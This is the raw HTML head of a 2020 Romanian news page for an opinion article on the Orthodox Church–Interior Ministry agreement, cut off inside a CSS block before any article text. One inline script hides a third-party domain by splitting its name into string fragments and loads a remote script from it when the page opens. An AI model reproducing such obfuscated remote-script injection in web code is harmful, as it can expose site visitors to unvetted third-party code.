

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/
body_size: 31495
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI&#x2d;BOR &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Acordul &icirc;ncheiat &icirc;ntre Biserica Ortodoxă Rom&acirc;nă și Ministerul Afacerilor Interne a creat controverse at&acirc;t &icirc;n r&acirc;ndul autorităților, c&acirc;t și &icirc;n r&acirc;ndul cetățenilor." />
<meta property="article:published_time" content="2020-04-15" />
<meta property="article:modified_time" content="2020-04-15" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/editorial/","name":"Editorial"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/editorial/opinii/","name":"Opinii"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Cristian Tudor Popescu \u00eel atac\u0103 dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.28ms meta | 0.34ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Cristian Tudor Popescu îl atacă dur pe ministrul Marcel Vela. Ce crede gazetarul despre acordul MAI-BOR" href="https://www.emaramures.ro/cristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile 